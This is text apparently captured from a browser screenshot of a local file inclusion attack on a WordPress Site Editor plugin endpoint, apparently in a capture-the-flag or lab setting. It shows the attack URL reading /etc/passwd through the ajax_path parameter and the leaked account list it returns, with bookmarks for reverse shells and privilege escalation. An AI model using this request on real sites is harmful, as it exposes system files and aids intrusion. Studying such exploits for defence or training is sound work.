 Not secure asucar.dl/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd 9
Crackeo Analizador de... Reverse-shells Plataformas Escalar privile... Blogs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
curiosito:x:1000:1000::/home/curiosito:/bin/bash {"success":true,"data":{"output":[]}}